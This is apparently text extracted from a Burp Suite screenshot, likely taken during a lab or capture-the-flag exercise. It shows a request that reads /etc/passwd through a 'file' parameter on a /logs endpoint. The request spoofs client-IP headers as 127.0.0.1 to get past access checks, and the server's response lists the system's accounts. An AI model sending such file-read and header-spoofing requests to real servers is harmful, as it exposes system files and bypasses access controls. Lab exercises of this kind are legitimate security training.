 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × +
Send Cancel < >
Target
Request
Pretty Raw Hex \n
1 GET /logs?file=/etc/passwd HTTP/1.1
2 Host: 192.168.53.134:13337
3 X-Originating-IP: 127.0.0.1
4 X-Forwarded-For: 127.0.0.1
5 X-Remote-IP: 127.0.0.1
6 X-Remote-Addr: 127.0.0.1
7 X-Client-IP: 127.0.0.1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
10 Accept-Language: en-US,en;q=0.5
11 Accept-Encoding: gzip, deflate
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15
Response
Pretty Raw Hex Render \n
25 bin:x:2:2:bin:/bin:/usr/sbin/nologin
26 sys:x:3:3:sys:/dev:/usr/sbin/nologin
27 sync:x:4:65534:sync:/bin:/bin/sync
28 games:x:5:60:games:/usr/games:/usr/sbin/nologin
29 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
30 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
31 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
32 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
33 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
34 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
35 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
36 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
37 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
38 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
39 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
40 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
41 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
42 systemd-timesync:x:101:102:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
43 systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
44 systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
45 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
46 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
47 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
48 clumsyadmin:x:1000:1000::/home/clumsyadmin:/bin/sh
49